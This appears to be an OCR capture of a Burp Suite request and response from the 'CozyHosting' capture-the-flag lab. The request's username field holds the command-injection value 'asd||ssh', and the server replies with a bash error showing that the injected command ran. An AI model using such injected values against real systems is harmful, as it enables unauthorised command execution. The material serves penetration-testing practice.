 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=05FA4B05BE2E1F2D350EC8DE97779E7A
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting.htb&username=asd||ssh
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 Jan 2024 11:05:47 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname asd: Temporary failure in name
resolution/bin/bash: line 1: ssh@cozyhosting.htb: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search
0 highlights